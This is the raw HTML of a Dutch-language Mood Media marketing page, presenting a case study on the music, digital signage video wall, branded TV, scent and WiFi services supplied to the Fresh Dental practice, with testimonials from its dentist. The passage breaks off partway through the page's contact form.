	<li id="menu-item-2394273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394273"><a href="https://moodmedia.com/nl/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417485"><a href="https://moodmedia.com/nl/beheerde-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42657"><a>Branches</a>
<ul class="sub-menu">
	<li id="menu-item-53738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53738"><a href="https://moodmedia.com/nl/automotive/">Automotive</a></li>
	<li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://moodmedia.com/nl/beauty-wellness/">Beauty &amp; Wellness</a></li>
	<li id="menu-item-58350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58350"><a href="https://moodmedia.com/nl/fastfood-restaurants/">Fastfood Restaurants</a></li>
	<li id="menu-item-53773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53773"><a href="https://moodmedia.com/nl/financiele-sector/">Financiële dienstverlening</a></li>
	<li id="menu-item-258493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258493"><a href="https://moodmedia.com/nl/fitness/">Fitness</a></li>
	<li id="menu-item-58348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58348"><a href="https://moodmedia.com/nl/gemakswinkels/">Gemakswinkels</a></li>
	<li id="menu-item-58349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58349"><a href="https://moodmedia.com/nl/gezondheidszorg/">Gezondheidszorg</a></li>
	<li id="menu-item-53740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53740"><a href="https://moodmedia.com/nl/hospitality/">Hospitality</a></li>
	<li id="menu-item-53741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53741"><a href="https://moodmedia.com/nl/restaurants/">Restaurants</a></li>
	<li id="menu-item-53742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53742"><a href="https://moodmedia.com/nl/retail/">Retail</a></li>
	<li id="menu-item-53739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53739"><a href="https://moodmedia.com/nl/supermarkten/">Supermarkten</a></li>
</ul>
</li>
<li id="menu-item-42724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42724"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-42723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42723"><a>Voorbeelden</a>
	<ul class="sub-menu">
		<li id="menu-item-76253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76253"><a href="https://moodmedia.com/nl/beeld/digital-signage-voorbeelden/">Digital Signage</a></li>
		<li id="menu-item-76252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76252"><a href="https://moodmedia.com/nl/geluid/voorbeelden-audioberichten/">Commercials</a></li>
		<li id="menu-item-67899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67899"><a href="https://moodmedia.com/nl/geluid/muziek-voorbeelden/">Muziek</a></li>
	</ul>
</li>
	<li id="menu-item-705206" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-705206"><a href="https://moodmedia.com/nl/case-studies/">Case Studies</a></li>
	<li id="menu-item-259080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259080"><a href="https://moodmedia.com/nl/blog/">Inzichten en trends</a></li>
</ul>
</li>
<li id="menu-item-132971" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://moodmedia.com/nl/contact/verkoop/">Informatie aanvragen</a></li>
<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/case-studies/fresh-dental/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/case-studies/fresh-dental/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/case-studies/fresh-dental/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/etudes-de-cas/fresh-dental/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/pripadove-studie/cerstve-zubni/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/case-studies/fresh-dental/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/casos-de-exito/fresh-dental/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/etudes-de-cas/fresh-dental/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/case-studies/fresh-dental/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/case-studies/fresh-dental/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/case-study/%d7%a8%d7%a4%d7%95%d7%90%d7%aa-%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/case-studies/fresh-dental/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/casi-di-studio/dentale-fresco/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/esettanulmanyok/fresh-dental/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/case-studies/fresh-dental/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/studia-przypadkow/fresh-dental/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/case-studies/fresh-dental/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/case-studies/fresh-dental/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/case-studies/fresh-dental/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-84488" class="post-84488 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/08/fresh-dental.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">FRESH DENTAL <br /><span class="medium" style="color:#ddd;">CASE STUDY</span></h1>
<div style="width:100%;float:left;">
<div style="width:20%;height:10px;background:#cd102f;float:left;clear:both;"></div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">&#8220;Ik beveel Mood Media aan bij elke zorgverlener die een uitzonderlijke patiëntbeleving wilt creëren.&#8221;</p>
<p>&#8211; Dr. Amit Ganglani, DMD<br />
Fresh Dental</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/wp-content/uploads/2019/09/Fresh-Dental-Case-Study-One-Sheet.pdf" target="_blank" data-icon="=">Download de Case Study</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>OVER <span style="color:#cd102f;" class="bold">FRESH DENTAL</span></h2>
<p class="intro">Om tegemoet te komen aan de diverse klantenkring van Fresh Dental heeft het Music Design team Dr. Ganglani geholpen bij het kiezen van 10 kernmuziekprogramma&#8217;s die pasten bij de energie en stemming die hij in zijn praktijk wilde creëren. </p>
<p>Onze visuele experts hebben een verscheidenheid aan digital signage-oplossingen voor Fresh Dental ontworpen. Voor de wachtkamer ontwierp en implementeerde het visuele team een ​​videowall met twee verschillende, diagonaal gekoppelde displays. De eerste set is voorzien van Fresh Dental TV, een betaalbare, op maat gemaakte oplossing die gebruikmaakt van onze Mood TV-oplossing voor de gezondheidszorg en gezinsvriendelijke tv-programma&#8217;s biedt in een volledig merkgebonden L-vormige scherm. De rechterkant van het scherm toont roterende afbeeldingen met patiënten wachtrijen, links naar de Facebook-pagina van Fresh Dental en meer. Live RSS-feeds worden weergegeven in het onderste deel van het scherm; zoals sportuitslagen, weersvoorspellingen en nieuwstickers. Om Fresh Dental te helpen hun patiënten een leerzame ervaring te bieden, toont de tweede set schermen in de video wall roterende tandheelkundige tips.</p>
<p class="intro2">Met behulp van onze Mood TV-oplossing voor de gezondheidszorg hebben we een betaalbaar en fully branded tv-netwerk gecreëerd, exclusief voor Fresh Dental.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><div class="embed-container"><iframe src="https://www.youtube.com/embed/Rq_mlB59q5w" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe></div></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Aangezien de wachtkamer van Fresh Dental uitkijkt op een winkelcentrum, toont de video wall buiten kantooruren marketingcontent, zodat voorbijgangers een glimp kunnen opvangen van de beleving bij Fresh Dental. Naast de video wall implementeerde Mood Media Fresh Dental TV in alle vijf hun onderzoekskamers om de patiënten te vermaken terwijl de tandartsen hun werk doen. </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
					 class="et_parallax_bg et_pb_parallax_css flying-press-lazy-bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2019/06/speakerdark.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>HET <span style="color:#cd102f;" class="bold">RESULTAAT</span></h2>
<p>Mood Media overtrof Dr. Ganglani&#8217;s visie en hielp Fresh Dental een revolutie teweeg te brengen in de patiëntenbeleving. Patiënten houden van het visuele ontwerp van de hele faciliteit, en zowel patiënten als personeel houden van de eclectische mix van nieuwe en klassieke hits in de muziekprogramma&#8217;s van Fresh Dental. Aroma&#8217;s van lavendel en citrus ronden een rustgevende sfeer af. Met Mood WiFi kan Fresh Dental extra gemak bieden en tegelijkertijd Facebook-likes verzamelen om hun naamsbekendheid te vergroten. </p>
<p>Na meer dan een jaar met Mood Media te hebben gewerkt, is Dr. Ganglani zeer verheugd met zijn beslissing om samen te werken met de wereldleider op het gebied van elevating the customer experience. </div>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro bold">&#8220;Waarom ik voor Mood heb gekozen? Het is simpel. Kwaliteit, service en gemak. Omdat ik een tandartspraktijk heb, moet ik met verschillende leveranciers werken, maar Mood maakt het eenvoudig. Zij zijn mijn one-stop-shop voor geur, muziek, branded televisie en digital signage.&#8221;</p>
<p class="intro bold">“Daarnaast heb ik een accountmanager ter plaatse die altijd beschikbaar is wanneer ik hem nodig heb, en het belangrijkste is dat de diensten van Mood Media me helpen een klantvriendelijke en comfortabele sfeer te creëren die mijn patiënten erg waarderen. Ik beveel Mood Media aan bij elke zorgverlener die een uitzonderlijke patiëntenbeleving wil creëren.&#8221;</p>
<p>&#8211; Dr. Amit Ganglani, DMD<br />Fresh Dental </p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">ELEVATE THE CUSTOMER EXPERIENCE</h2>
<p class="intro">Verbeter de beleving en krijg de gemoedsrust die je verdient met Mood. Neem vandaag nog contact met ons op voor meer informatie.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 602px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; geeft vereiste velden aan</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/nl/case-studies/fresh-dental/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Naam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Voornaam'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Voornaam</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Achternaam'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Achternaam</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefoon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefoon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Bedrijfsnaam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Bedrijfsnaam' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Aantal locaties<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Aantal locaties</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Hoe kunnen we helpen?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Hoe kunnen we helpen?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacybeleid<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het <a href="https://moodmedia.com/nl/bedrijf/privacybeleid/" target="_blank">privacybeleid</a> (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het &lt;a href=&quot;https://moodmedia.com/nl/bedrijf/privacybeleid/&quot; target=&quot;_blank&quot;&gt;privacybeleid&lt;/a&gt; (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Blijf in contact</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' 